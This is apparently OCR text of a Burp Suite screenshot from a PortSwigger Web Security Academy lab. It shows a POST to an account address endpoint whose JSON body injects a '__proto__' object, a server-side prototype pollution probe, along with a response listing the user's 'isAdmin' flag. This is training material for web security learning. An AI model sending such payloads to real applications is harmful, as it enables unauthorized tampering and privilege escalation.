 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0a5f0079047f6e0d80d7309900b50086.web-security-academy.net
3 Cookie: session=Cim1LA6OD9wyPtfTSU7OjJ0LTrpCYiha
4 Content-Length: 205
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a5f0079047f6e0d80d7309900b50086.web-security-academ
y.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5f0079047f6e0d80d7309900b50086.web-security-academ
y.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"Cim1LA6OD9wyPtfTSU7OjJ0LTrpCYiha",
21 "__proto__":{
22 "foo":"bar"
23 }
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Sat, 12 Apr 2025 13:08:24 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}